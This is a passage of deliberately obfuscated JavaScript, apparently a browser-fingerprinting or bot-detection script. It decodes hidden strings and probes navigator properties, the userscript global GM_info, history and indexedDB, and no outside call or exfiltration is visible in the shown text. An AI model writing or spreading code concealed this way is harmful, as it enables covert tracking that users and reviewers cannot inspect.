WRcNc","DCVo","u0tHb0DrwkM","gvWa/FchKvW","sX/rDtl8sc","it5xB454IfD34WVeByVsI/w","Ny+GIWxMwHU","3rlftrxR3XW","tt2WyUqL","BHZzNoxKiyb","0ByoGBWL+vM","GFUjGFooLFU","N/hyuyq3ttc","l0V=bClfzc","u0poBIVPzrM","xTyygaWGxcR","zk3mtXh9sHJ","brthujlHE4R","GORJ","gNsT","W5yvWOya2BM","2vy12LU7ENa","2BU62Ls9WOs92T","3Iq8DIg","yjtO34+q30U","GOaq","t/hzIH264Uw","zj3nujxwwtJ","A/xll//gNUVelHDctH2ctT","LLoaYxojGFs","2Nce+xgUM9P","AI3miT","wH2vIyxW4oM","ijHTAkxSDCR","BffEyHxKIta","Dt+AIW2NDH1","GLUrGLPZMFMfGFaoELw=2OUTga","MOy52vUL+LWU2w","u4Zq","W5yl","vFg7+FM8KNa","I0x5u0lXbI3T30pxDkljua","xvM+cxgccpy","wXhesj/1br/rNr3Cia","B/q34Wx3","G9TJG7Jp","B//t4yVgIty","uX/fi4VRAItP","0NMp+vPoX7w","NHD0yW2IBtc","gFa=2w","DypHDXT","DC273/VsI/lx4/qis/fwI/xiww","+Lyn2FgJ","NU3Iw/3Bwc","BUtMlWhvlyT","DkZmz/fnDjP","YFMKM7apg9P","3kpouc","bH+Dy/lE","caWKLTJ4Xa","z4HgDI5UiXs","YBbREBP52OoR","gLaTG7W","3k/o3XVjs0s","A4Zj3XhnBkM","cxcwxNTV25g","t/fNBT","3rhVyIfTBC55irV1ACs","yHxxBa","E7MP+BanEkT","GNaHGIMhMNT","LTbXWTyygcWyvc","EFbH2Bbm","LcTgLcTgLcT","ijpm34+6","AC+osjDe3T","zXx6z0q7","Iy5iNU504w","xxsgclbYLwT"]}();return(r6=function(r,e){var i=n[r-=3];if(i){if(void 0===r6.ZU){r6.ZU=!0;var a="071c1228334b3c54294f2f3d0356232113082a261d102d500620250d17571e1105145d2b310227162e1501375532095c305153220b2c0e0f343e3552360c0a5900".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});r6.nY=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(100^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=r6.nY(i,e),t[r]=i),i}})(t,r)}n("7617"),n("761");function r7(){var t,r,n,e;for(r=3;r;)r>=2?r<3?!scrollTo*!RegExp/0==5?r-=2:r=0:r<=3?(n=function(t,r){return r6.bind(9,r-9,t)()},r-=2):(r-=4,t=e[[n][0](81,58)](this,arguments)):r>0&&(e=r5[n(Math.round(81),Math.floor(127))](this,47),r-=-3);return t}function r8(){function t(t,r){return(-r6?6:r6)(r-0,t)}return r5[[t][0](81,118)](this,45)[t.bind(6,81,49)()](this,arguments)}function r9(){var t,r,n,e,i;for(r=5;r;)r<=4?r<2?r<=0||(r=4,n=r5[i(124<<(0|i),81-(0|i))](this,26)):r<=3?r>2?!n*!this/(!this*!n)==0?r+=0:r=0:(e.m=function(t,r){return t&r},r+=5):(t=n[i(e.m(55,~i),81&~i)](this,arguments),r-=4):r<=5?(e={},r-=3):r<7?!screen*!atob/(!atob*!screen)==0?r=4:r=1:(r=6,i=function(t,r){return r6.bind(7,t-6,r)()});return t}function nt(){var t,r,n,e,i;for(r=7;r;)r<=1?r<1||(Math.pow(!n*!moveBy,0)?r=4:r^=7):r>=3?r>=7?(r^=2,n={}):r<=4?r<=3?(n.N=function(t,r,n){return t(r,n)},r+=-2):(e=function(t,r){return r6.apply(7,[r-3,t])},r-=-2):r>=6?(i=r5[n.N(e,-e?2:81,-e?4:121)](this,31),r=2):!n*!scrollBy/0!=1?r=3:r^=6:(r^=2,t=i[e.apply(4,[81,52])](this,arguments));return t}function nr(){function t(t,r){return({0:r6})[0](t-8,r)}return r5[t(126-(0|t),81>>(0|t))](this,48)[t.bind(8,57,81)()](this,arguments)}function nn(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_;for(r=79;r;)switch(n=r>>6,e=r>>3&7,i=7&r,n){case 0:switch(e){case 0:i<=3?i>2?(r=7,M=1):i<=0||(i>1?(r^=113,q=1):(m.B=function(t,r){return t<<r},r+=125)):i<6?i>=5?c?r-=-124:r+=8:(g=void 0,r-=-4):i>=7?(r=109,a|=M<<2):(r+=168,a=0);break;case 1:i>=3?i>=4?i<6?i>=5?(c=f[m.n(D,-D?6:28,-D?2:17)],r+=98):V?r-=-182:r^=103:i<=6?s?r=74:r-=-167:(W=1,r^=48):(a|=I<<9,r-=-18):i>1?(o=void 0,r-=-135):i>=1?isNaN(!b*!nt)||Math.abs(!b*!nt)>=0?r-=-69:r-=-88:m.F(g,void 0)?r-=-23:r=6;break;case 2:i<4?i>=2?i<=2?O?r^=11:r+=132:(r+=178,F=rr===v):i>=1?X?r-=-74:r=161:(k=1,r-=-61):i>6?(r+=17,Y=0):i<=5?i<=4?(a|=T<<5,r-=-145):B?r+=13:r-=-43:(u=function(){var t,r,n,e,i;for(r=4;r;)r>0&&(r<3?r<=1?(n=r5[(-e?6:e)(81,118)](this,27),r+=4):(r=1,e=function(t,r){return i.v(r6,r6)(r-0,t)}):r<4?(i.v=function(t,r){return t||r},r-=1):r>4?(r=0,t=n[e(81,49)](this,arguments)):(i={},r^=7));return t}(),r+=170);break;case 3:i>=2?i>=4?i<=6?i<5?M?r-=2:r-=-167:i>=6?(c=_,r^=27):(r+=-15,s=m.G(r9)):r=137:i>2?!T/!T==0?r+=54:r=20:0*!M*!focus!=2?r^=25:r-=-57:i<=0?(I=1,r-=13):(O=1,r-=-126);break;case 4:i<2?i<1?(C=0,r=49):(r=133,l=a[(-D?9:D)(50,89)](2)):i<=5?i>4?A?r+=8:r^=146:i>=4?!Y/0==7?r^=179:r+=4:i<=2?(h=B,r=186):(a|=H<<15,r^=188):i>6?(r^=143,Z=0):(v=void 0,r+=-19);break;case 5:i>4?i>6?Z?r-=-140:r+=-8:i>5?(r=140,m.n=function(t,r,n){return t(r,n)}):(r+=-3,A=1):i<=0?(r^=1,a|=Y<<22):i>2?i>3?H?r^=126:r+=4:w?r+=38:r^=175:i<=1?(r=9,b=nt()):(r^=75,a|=A<<11);break;case 6:i<=4?i>=4?N?r^=133:r+=58:i>=1?i<=1?(a|=m.B(C,12),r^=188):i<=2?F?r+=140:r^=20:I?r=24:r-=-43:(H=0,r=35):i>6?T?r^=12:r=60:i>5?(r+=26,a|=P<<18):(r+=15,h=void 0);break;case 7:i>=5?i>6?(r=33,a|=W<<25):i<6?Math.pow(!b*!Boolean,0)?r-=-127:r+=24:k?r-=46:r-=-3:i<=3?i>=1?i<2?W?r+=-42:r-=-57:i>2?(T=1,r^=47):!j/!j==0?r=161:r^=2:(r=169,p=m.i(j,"00")):(r^=39,T=0)}break;case 1:switch(e){case 0:i<1?(r^=98,B=m.g(d,void 0)):i>=7?r+=60:i<3?i>=2?(r=43,w=function(){var t,r,n,e,i;for(r=6;r;)r<=3?r>=2?r<=2?(r^=7,n=r5[(~e?e:7)(121,81)](this,49)):(i.G=function(t,r){return t/r},r^=2):r>=1&&(r-=-3,i.R=function(t,r){return t|r}):r<=4?(e=function(t,r){return r6.bind(6,t-3,r)()},r^=6):r>=6?(r^=5,i={}):(t=n[e(52/(1|e),i.G(81,i.R(e,1)))](this,arguments),r=0);return t}()):(r-=-12,k=0):i>=6?(r+=2,y=function(){var t,r,n,e,i;for(r=3;r;)r<4?r<2?r<=0||(n=function(t,r){return(r6&&r6)(t-4,r)},r+=4):r<3?(e.j=function(t,r,n){return t(r,n)},r-=1):(e={},r+=-1):r>4?(r=4,i=r5[e.j(n,122..valueOf(),81..valueOf())](this,34)):(t=i[n(-n?0:53,-n?6:81)](this,arguments),r=0);return t}()):i>3?i>=5?(r+=7,y=0):(g=L,r+=88):(r=8,g=h);break;case 1:i<=5?i>4?(a|=m.B(k,21),r=182):i<3?i<=1?i<=0?y?r^=44:r-=3:(r=62,k=function(){var t,r,n,e;for(r=4;r;)r<=0||(r<=2?r>=2?(e.Y=function(t,r){return t&r},r^=7):isNaN(!e*!e)||!e*!e>=0?r+=1:r=1:r>4?(r+=-2,n=function(t,r){return({0:r6})[0](t-0,r)}):r>3?(e={},r^=5):(t=r5[n(e.Y(118,~n),81&~n)](this,29)[n(49,Math.ceil(81))](this,arguments),r=0));return t}()):(s=1,r^=247):i>=4?0*!y*!confirm!=8?r^=232:r=199:(u=1,r^=223):i<7?b?r+=66:r+=-17:(r+=43,m={});break;case 2:i<=6?i<3?i>1?(H=1,r+=-47):i>0?(r=98,w=1):(N=function(){var t,r,n,e;for(r=2;r;)r<2?r>=1&&(r=3,n=function(t,r){return({0:r6})[0](t-9,r)}):r<4?r<3?(r+=2,e={}):(t=r5[e.e(n,-n?6:127,-n?7:81)](this,40)[(n(),n)(58,81)](this,arguments),r-=3):(e.e=function(t,r,n){return t(r,n)},r=1);return t}(),r=173):i>4?i<=5?(L=void 0===rr,r+=45):(r+=-18,h=d[[D][0](28,17)]):i>=4?(M=function(){var t,r,n,e,i;for(r=4;r;)r<=4?r<1||(r>1?r<3?(r+=3,n.c=function(t,r,n){return t(r,n)}):r>=4?(r-=2,n={}):(r+=-3,t=e[n.c(i,~i&&50,~i&&81)](this,arguments)):(e=r5[i(119&~i,81&~i)](this,25),r+=2)):(r=1,i=function(t,r){return(r6||r6)(t-1,r)});return t}(),r+=-56):(a|=m.B(S,3),r=70):(m.F=function(t,r){return t!==r},r^=121);break;case 3:i<=3?i>=1?i>1?i>2?(X=1,r^=233):(x=function(){var t,r,n,e,i;for(r=2;r;)r>=5?r<=5?(t=n[(e||e)(81,51)](this,arguments),r+=-5):(r^=5,i.U=function(t,r){return t-r}):r>=4?(n=r5[({0:e})[0](81,120)](this,28),r-=3):r>=3?(e=function(t,r){return r6.bind(5,i.U(r,2),t)()},r^=7):r<1||(r<2?0*!n*!r5!=5?r=5:r^=0:(i={},r-=-4));return t}(),r^=246):(q=0,r^=42):(P=0,r+=-34):i<7?i<5?(r-=74,O=function(){var t,r,n,e,i;for(r=4;r;)r>3?r>=5?r<=5?(r=2,n=r5[e((e(),121),(e(),81))](this,24)):(r+=-1,e=function(t,r){return(r6&&r6)(t-3,r)}):(r^=7,i={}):r<3?r<1||(r<=1?(t=n[i.g(e,~e&&52,~e&&81)](this,arguments),r^=1):!n/!n==0?r+=4:r=1):(r^=5,i.g=function(t,r,n){return t(r,n)});return t}()):i>=6?(I=0,r^=85):0*!I==2?r+=23:r-=42:(r=138,x=1);break;case 4:i<=0?(r+=-3,I=function(){var t,r,n,e;for(r=3;r;)r>=5?isNaN(!r5)||isNaN(!this)||!r5*!r5+!this*!this>=0?r+=-5:r-=0:r>=2?r>2?r<=3?(n={},r=1):(r^=4,t=r5[({0:e})[0](81,125)](this,46)[n.a(e,81..valueOf(),56..valueOf())](this,arguments)):(r-=-2,e=function(t,r){return r6.bind(0,r-7,t)()}):r<1||(r=2,n.a=function(t,r,n){return t(r,n)});return t}()):i>2?i<=4?i<=3?(r+=44,T=function(){var t,r,n,e,i;for(r=4;r;)r<3?r<=1?r<1||(t=n[e.H(i,i)(81,54)](this,arguments),r=0):isNaN(!n)||Math.abs(!n)>=0?r=0:r^=5:r>5?r<=6?(r-=1,e.H=function(t,r){return t||r}):(n=r5[[i][0](81,123)](this,43),r+=-6):r<=3?isNaN(!e/!e)||!e/!e==1?r=6:r^=4:r<5?(r+=-1,e={}):(r-=-2,i=function(t,r){return(~r6?r6:8)(r-5,t)});return t}()):(r=164,y=1):i<=6?i>5?(E=0,r^=26):(A=function(){var t,r,n,e,i;for(r=3;r;)r<2?r<=0||(r=2,n=function(t,r){return r6.call(6,t-0,r)}):r>3?r<=5?r>4?(r=7,e.C=function(t,r,n){return t(r,n)}):(t=i[n.call(1,49,81)](this,arguments),r+=-4):r>=7?isNaN(!e*!e)||!e*!e>=0?r^=1:r=1:(e.O=function(t){return t()},r+=-5):r>2?(e={},r+=2):(r+=2,i=r5[e.C(n,[118,e.O(n)][0],[81,n()][0])](this,35));return t}(),r+=-64):(B=null===R,r=21):i>1?(a|=w<<20,r=73):(r+=61,C=function(){var t,r,n,e,i;for(r=3;r;)r<2?r<=0||(i.s=function(t){return t()},r=4):r>3?r<=4?(r+=-2,n=function(t,r){return(r6(),r6)(t-7,r)}):(t=e[n((i.s(n),56),(n(),81))](this,arguments),r^=5):r<3?(e=r5[n.apply(5,[125,81])](this,38),r^=7):(r+=-2,i={});return t}());break;case 5:i>2?i<5?i>3?Y?r^=216:r-=85:(r-=-32,V=0):i>=6?i>6?(r-=-44,U=F):(N=0,r=152):(S=m.G(r7),r+=-4):i>0?i>=2?q?r-=104:r=89:S?r^=28:r+=79:(D=function(t,r){return r6(t-0,r)},r=71);break;case 6:i>2?i>=6?i>6?(W=m.G(r8),r+=-62):(r^=235,J=1):i<4?(r-=25,a|=q<<0):i>4?(r+=-34,S=1):(C=1,r-=67):i>1?(W=0,r^=77):i>0?(r=120,E=function(){var t,r,n,e,i;for(r=1;r;)r<5?r<2?r<1||(n={},r+=4):r>=4?isNaN(!scrollBy*!print/(!print*!scrollBy))||!scrollBy*!print/(!print*!scrollBy)==1?r-=4:r^=4:r>=3?(r-=-3,e=function(t,r){return(n.a(r6),r6)(r-8,t)}):(t=i[({0:e})[0](81,57)](this,arguments),r^=2):r<6?(n.a=function(t){return t()},r-=2):(i=r5[e(81&~e,126&~e)](this,32),r-=4);return t}()):(r-=-12,E=1);break;case 7:i<5?i>2?i<=3?(a|=b<<23,r-=10):(r-=5,a|=m.B(E,24)):i<2?i>=1?(r+=13,z=1):E?r^=8:r^=30:(r=87,m.g=function(t,r){return t===r}):i>=6?i<7?(m.i=function(t,r){return t+r},r-=22):!_*!Array/0!=5?r+=-97:r-=22:L?r+=5:r+=-40}break;case 2:switch(e){case 0:i>5?i<7?(r^=64,a|=z<<16):P?r-=-28:r-=47:i<2?i>=1?(r^=238,c=void 0):(r-=45,S=0):i<5?i<=2?(r-=27,R=d=rr[D(~D?90:3,~D?86:3)]):i>3?(r-=34,w=0):(r-=6,L=null===rr):(r=175,j=D(142..valueOf(),60..valueOf()));break;case 1:i<=6?i>5?(r+=-7,P=function(){var t,r,n,e;for(r=1;r;)r>=4?(n=r5[e(81,124)](this,41),r-=1):r>=2?r<3?0*!moveTo*!URL!=4?r+=-2:r^=3:(r=0,t=n[e((e(),81),(e(),55))](this,arguments)):r<=0||(r-=-3,e=function(t,r){return(r6(),r6)(r-6,t)});return t}()):i<=2?i<1?(H=function(){var t,r,n,e,i;for(r=3;r;)r>=1&&(r<5?r>3?(n=function(t,r){return r6(t-2,r)},r+=-2):r>2?(e={},r=6):r>1?(r=5,i=r5[n.call(8,120,81)](this,36)):Math.pow(!i,0)?r-=1:r+=3:r<=5?(r-=5,t=i[e.p(n,~n?51:1,~n?81:8)](this,arguments)):(r^=2,e.p=function(t,r,n){return t(r,n)}));return t}(),r+=-92):i>=2?(r=84,a|=x<<1):(F=null===rr,r-=87):i<5?i<=3?(a|=V<<7,r+=15):(m.G=function(t){return t()},r=1):(r+=-124,X=function(){var t,r,n,e,i;for(r=4;r;)r>2?r<=4?r<=3?(r+=-2,n.f=function(t,r){return t&&r}):(r-=1,n={}):(r^=5,t=i[e(50&~e,81&~e)](this,arguments)):r<2?r<1||(r+=1,e=function(t,r){return n.f(r6,r6)(t-1,r)}):(i=r5[e(Math.round(119),Math.floor(81))](this,44),r+=3);return t}()):!T/0==1?r^=56:r+=-88;break;case 2:i>2?i<=3?(U=void 0,r+=13):i<=4?(a|=m.B(u,6),r+=22):i<=5?!U/!U==0?r-=142:r+=11:i<7?(r+=1,O=0):(r=136,a|=O<<14):i>1?(r=134,z=0):i>0?(r^=143,_=f===o):(r^=235,b=1);break;case 3:i<=0?(r-=86,a|=m.B(N,19)):i>3?i>=6?i>=7?(r=166,z=function(){var t,r,n,e,i;for(r=1;r;)r>=1&&(r>1?r<=4?r>=3?r<=3?(r-=-3,i.R=function(t,r,n){return t(r,n)}):(r^=7,i.y=function(t,r){return t-r}):(t=n[i.R(e,54&~e,81&~e)](this,arguments),r=0):r<=5?(n=r5[e(-e||123,-e||81)](this,42),r=2):(e=function(t,r){return({0:r6})[0](i.y(t,5),r)},r=5):(r-=-3,i={}));return t}()):C?r-=42:r^=190:i>4?(r+=-61,a|=J<<8):g?r+=-152:r^=223:i<2?(r-=153,t=G[(D&&D)(91,6)](K)):i>=3?U?r-=-12:r-=-16:(J=m.G(nr),r=176);break;case 4:i>=6?i>=7?0*!U==8?r^=209:r+=-20:z?r-=45:r=146:i>1?i>=4?i<5?(a|=y<<4,r^=199):!a*!T/(!T*!a)==0?r^=197:r=22:i>=3?(r+=-109,P=1):(x=0,r-=24):i>0?(X=0,r+=18):(r=0,t=U);break;case 5:i<=0?(r=142,a|=m.B(Z,17)):i>=6?i<7?(r-=68,q=function(){var t,r,n,e;for(r=2;r;)r<5?r>3?(n=function(t,r){return(r6||r6)(e.n(t,7),r)},r+=-3):r<=2?r>1?(e={},r=5):r>=1&&(t=r5[n(Math.ceil(125),Math.ceil(81))](this,30)[(n(),n)(56,81)](this,arguments),r^=1):(e.n=function(t,r){return t-r},r^=7):!e/!e==0?r^=5:r=3;return t}()):(r-=-24,j+=D(142,60)):i>4?!N/0!=7?r+=-121:r+=-19:i<3?i<=1?(G=m.i(p,l),r^=16):(V=function(){var t,r,n,e,i;for(r=7;r;)r<6?r>4?(r=4,e.V=function(t){return t()}):r>=3?r>=4?0*!e==3?r+=-2:r+=2:(t=n[i(-i?7:81,-i?7:55)](this,arguments),r-=3):r<=0||(r<2?!Function/!Function==0?r-=-1:r+=-1:(r-=-1,n=r5[i(~i&&81,~i&&124)](this,39))):r>=7?(e={},r^=2):(i=function(t,r){return(e.V(r6),r6)(r-6,t)},r=2);return t}(),r-=158):i>3?x?r+=-77:r+=-10:(r=149,U=c);break;case 6:i<1?J?r^=198:r+=15:i<5?i>1?i<=2?isNaN(!X)||isNaN(!Window)||!X*!X+!Window*!Window>=0?r+=1:r^=197:i<4?(a|=X<<13,r=92):(Y=1,r-=144):(N=1,r+=-25):i<6?(r+=8,s=0):i<=6?(r^=218,Y=function(){var t,r,n,e,i;for(r=3;r;)r<1||(r<4?r<3?r<=1?(r-=-3,n=function(t,r){return r6(r-4,t)}):(r=1,e.c=function(t,r){return t&&r}):(e={},r+=-1):r>=5?r<=5?Math.pow(!i,0)?r-=5:r+=1:(r+=-6,t=i[e.c(n,n)(81,53)](this,arguments)):(i=r5[n(-n?6:81,-n?2:122)](this,33),r=6));return t}()):(r-=141,A=0);break;case 7:i<=3?i>2?(r+=-19,Z=1):i<1?Math.pow(!0*!S,0)?r+=-56:r^=7:i<=1?(K=-26,r+=-32):h?r-=133:r=86:i>=5?i>5?i>=7?(J=0,r+=-34):0*!F==7?r^=18:r^=123:(r-=88,a|=s<<10):(r+=-65,b=0)}break;case 3:if(0===e)i>=4?i>=7?(r+=-141,j+=(D&&D)(142,60)):i>4?i>5?(r=47,Z=function(){var t,r,n,e;for(r=2;r;)r<2?r>=1&&(n=r5[({0:e})[0](126,81)](this,37),r+=2):r>3?0*!navigator*!close==5?r+=-2:r-=4:r<=2?(r-=1,e=function(t,r){return r6.call(4,t-8,r)}):(t=n[({0:e})[0](57,81)](this,arguments),r^=3);return t}()):(_=m.g(f=rr[({0:D})[0](90,86)],null),r-=1):_?r-=69:r^=206:i>=2?i>=3?(M=0,r=7):(r=139,V=1):i>=1?(u=0,r^=85):u?r-=117:r+=1}return t}function ne(t,r){var n=function(){return["DoZ0Bo3gta","loDYwT","ujf9zc","IHVeiI21sXff3CW","gFWFDCtUgT","BoZ0BfhGioJ","MvJ1Ga","gFMqYL1mEBa","G7snYvMfGc","KOyaKT","ur/7ira","4WZDIoZDNtpKLTP+","EFo1LN1hKpy","sC3UDktO","30ho30to3w","DIx92OsTb0s","bX+kbOsjgLc","gFRhgOWU/LW","MBJ8AjqVAjJ","EvsVYvRa+7T","Mv1TKvck+LW","DI253kty3Iw","wyfMlyHJNtJ","Byxc","EBaVGvJRYw","+Fy9Mc","ItZytyptt0w","gF1nMw","Nyt0NWVziUVzNT","Ykx5KNP6u9U","AXtCbIa","s031sI+UDa","D4tpsIx6bCDFurZhDw","4tV+Boo","EOsfXNWPx9w","If544w","B/q3wWlM4yT","2L1hKaoegNT","b0Vmuv1VYv1","EBbQYLwR27o","gpg7MBPog9w","DXth","NoZiBa","sCs1Yw","M7c1KNTSX9TSMNchMvWp+5J","MBcrMFbrLNc","DkqVA0fPYvo","Nt5EIfp+","MOgFYFJ","YBJ1KOgS","XTctxHx4yws","YNT527Wp+FW","A039342n","bIl9zw"]}();return(ne=function(r,e){var i=n[r-=6];if(i){if(void 0===ne.AN){ne.AN=!0;var a="918a84bea5ddaac2bfd9b9ab95c0b5b7859ebcb08b86bbc690b6b39b81c188879382cbbda794b180b88397a1c3a49fcaa6c7c5b49dba9899a2a8a3c4a09a9ccf96".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ne.Oj=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(242^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ne.Oj(i,e),t[r]=i),i}})(t,r)}function ni(){var t,r,n,a,o,u,c;for(r=10;r;)switch(n=r>>3,a=7&r,n){case 0:a<3?a<2?a>=1&&(r+=2,c.O=function(t){return t()}):(o=function(t,r){return(c.O(ne),ne)(c.B(t,6),r)},r=5):a<=5?a<=3?(r=4,c.B=function(t,r){return t-r}):a>4?(r+=2,u=function(){var t,r,n,e,a,o,u,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,A,B,C,U,S,D,W,E,R,L;for(r=2;r;)switch(n=r>>3,e=7&r,n){case 0:e<7?e>=3?e>=6?r^=14:e<5?e>=4?r-=-42:r=21:r-=-30:e>0&&(e<2?r^=8:(r+=8,l={})):(t=i(B,d),r^=7);break;case 1:e<=4?e>=2?e<4?e>2?r-=6:(l.f=function(t,r,n){return t(r,n)},r+=21):isNaN(!N*!History)||Math.abs(!N*!History)>=0?r=14:r-=-17:e<1?r-=-7:r+=14:e>=7?r-=-18:e<6?(r=7,d=function(t){var r,n,e,i,c,v,d,B,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ,tq,tG,tV,tY,tK,tZ,t_,tQ,t$,t1,t0,t2,t3,t4,t5,t6,t7,t8,t9,rt,rn,re,ri,ra;for(n=17;n;)switch(e=n>>6,i=n>>3&7,c=7&n,e){case 0:switch(i){case 0:if(c<7){if(c<6){if(c>=5)n^=31,tC=0;else if(c>2){if(c>3){n+=182;try{v=D[(~J?J:8)(44,33)][0],d=D[(J||J)(44,33)](0),w=v==d}catch(t){}}else n-=-54,k=!ty}else c>1?y?n=16:n+=67:c>0&&(tE?n^=135:n=70)}else r=[4,tJ[J(Math.floor(41),Math.floor(46))]()],n^=6}else 3===tK?n=11:n-=-111;break;case 1:c>=5?c>=6?c>=7?(B=tT,n=79):isNaN(!tV*!tV)||!tV*!tV>=0?n-=-148:n=101:(n^=112,j=tn):c>=1?c>1?c<=3?c>=3?(n+=62,P=t[J(l.u(~J,46),~J&&45)]):(n=68,R=G):(R=!ri,n^=4):(n^=187,H=o[J.call(9,4,13)]):(F=J(0|J|89,28+l.e(J,0)),n=95);break;case 2:c>1?c<=6?c<=3?c>2?(n-=-136,X=tb+J(-J?0:6,-J?9:23)):(n=90,a=tL):c>4?c>=6?(n^=167,tH=0):9===tK?n=103:n+=30:(n^=175,tU[(-J?9:J)(87,14)]=g):(n=64,z=J([48,J()][0],[36,J()][0])):c<=0?(n=69,y[({0:J})[0](29,20)]()):(n=166,J=function(t,r){return ne.bind(6,r-4,t)()});break;case 3:if(c<7){if(c>5)q=void 0===W,n-=-42;else if(c<5)c<2?c<1?(tL=0,n=18):(n=13,tn=void 0===p):c<=3?c>=3?(n=101,q=l.d(ta,null)):(G=(a-x)*5+-71>-71,n-=-72):(n+=60,t[J(4/(1|J),40/(1|J))]=11);else{n^=52;try{V=l.f(J,-J||73,-J||29),Y=typeof GM_info,K=V+"d",f=Y!==K}catch(t){}}}else Z=J(72,39),n=160;break;case 4:c<1?(n^=10,_=l.f(J,48*(1|J),36*(1|J))):c>4?c<7?c>=6?(r=[3,7],n+=-38):(tV=void 0,n-=-125):(n=20,tU[Q]=b):c>3?(n-=-3,Q=to+"d2"):c<=2?c>=2?($=z+"B",n=124):1===tK?n+=95:n=71:isNaN(!tE/!tE)||!tE/!tE==1?n-=34:n=125;break;case 5:c>2?c>=4?c>=6?c>=7?(n=140,tt=J(86,44)):tR?n+=41:n+=43:c>=5?(tr=l.H(th,"4"),n=102):(n-=-100,tn=l.d(tv,null)):2===tK?n+=124:n+=-36:c<1?(te=ti+l.f(J,70..valueOf(),35..valueOf()),n-=-140):c<=1?(b=!1,n-=-40):isNaN(!_)||isNaN(!l)||!_*!_+!l*!l>=0?n=171:n-=4;break;case 6:c<4?c<2?c>0?(n-=9,ti=J.call(2,99,60)):t9?n-=-133:n=168:c<=2?(f=!1,n=29):10===tK?n-=-87:n=189:c<=4?(ta=W=L[tp],n^=47):c>6?(n+=-19,to=l.f(J,(J(),24),(J(),48))):c<=5?(tw=void 0,n-=-68):(n-=-24,tu=void 0===tR);break;case 7:if(c<=4){if(c<=1){if(c<=0)tC?n-=30:n-=51;else{try{tc=J(-J||44,-J||32),ts=l.k(J,J)(88,22),tf=navigator[tc+J(73,16)],tl=tf[ts+J.call(9,34,11)],k=!T(tl)}catch(t){}n+=-7}}else c>2?c<=3?(P[J(l.u(~J,17),~J&&63)](td),n-=-52):8===tK?n^=76:n-=39:(th=l.f(J,89,28),n=45)}else c>6?(n-=-36,tv=p=rr[tF+"ta"]):c<6?(M=H,n=74):tH?n^=143:n-=40}break;case 1:switch(i){case 0:c>=3?c<5?c>=4?(r=[3,7],n=0):n=!tI/0==9?71:23:c<=6?c<6?(n+=-50,tb=J.bind(9,43,15)()):(n-=-30,tE=j):n=isNaN(!tK/!tK)||!tK/!tK==1?43:36:c<2?c<=0?(tp=tI+J.call(4,82,37),n=52):0>Math.abs(!tT)?n^=102:n+=123:(n^=53,j=p[l.H(tY,"4")]);break;case 1:c<6?c>4?6===tK?n=2:n-=1:c<4?c<2?c>0?(td=[3,,6,7],n^=114):(tw=q,n=139):c<=2?(n-=71,ty=[]):0>Math.abs(!tK*!history)?n^=74:n-=-55:7===tK?n+=46:n^=112:c>=7?B?n^=222:n^=17:0>Math.abs(!tu*!tR)?n+=13:n=107;break;case 2:if(c<7){if(c<3){if(c<1)D=document,n+=24;else if(c<=1){n+=76;try{tg=J.apply(1,[44,32]),tk=J(-J?5:69,-J?2:30),tm=tg+(J(),J)(73,16),tN=navigator[tm],tM=tN[tk+J(~J?87:0,~J?50:9)],b=!T(tM)}catch(t){}}else n-=-61,tx=null===tO}else c<=4?c>=4?0===tK?n^=215:n+=-51:tL?n-=65:n=24:c>5?(rn=rr===tG,n+=-23):(tO=E=tP[J.apply(8,[89,34])],n^=7)}else tR=void 0,n^=97;break;case 3:c>0?c<=1?(n=54,tR=B):c<4?c>=3?(n+=-11,o=window):(tI=J(16..valueOf(),31..valueOf()),n^=25):c<=6?c<=5?c>=5?(n^=93,r=[4,navigator[J.call(4,3,41)][J(41,46)]()]):(n+=67,tT=null===(A=rr[J(42..valueOf(),38..valueOf())])):(n=142,tA=F+"4"):(tB=null===rr,n=172):(n=106,S=l.N(nn));break;case 4:c>=7?(r=[3,11],n+=-103):c>3?c<6?c<5?(R=tE,n-=72):q?n=72:n-=71:(tU[tr]=R,n=182):c<3?c>=2?G?n+=54:n=10:c<=0?(tC=tw,n+=-40):(n=0,r=[2,tU]):Math.pow(!tv*!p,0)?n=44:n^=204;break;case 5:c>3?c<5?(n-=104,w=!tD):c>=7?(r=[4,new Promise(function(t,r){var n,e,i,a,o,c,s,f,h;for(e=7;e;)switch(i=e>>3,a=7&e,i){case 0:a<=0||(a<4?a<3?a<=1?(o=l.f(c,[60,c()][0],[66,l.N(c)][0]),e=5):(f[h]=function(r){var n,e,i,a,o;for(e=3;e;)e>1?e>3?(i=r[(~a?a:9)(61,58)],e^=6):e>=3?(e+=1,a=function(t,r){return c.bind(5,r-2,t)()}):(o=i[a(95,60)],e=1):e<1||(e=0,n=t(o));return n},e=0):!s*!l/(!l*!s)==0?e-=3:e+=5:a>=7?(e^=1,c=function(t,r){return({0:J})[0](r,t- -1)}):a<5?(s=l.f(c,~c&&16,~c&&92),e^=7):a>5?(f=indexedDB[(c(),c)(18,69)](u,1),e=4):(e^=7,h=l.H(o,"s")));break;case 1:f[s+c(~c?23:2,~c?17:9)]=function(t){var r,n,e,i,a,o,u,s,f,l;for(n=7;n;)switch(e=n>>3,i=7&n,e){case 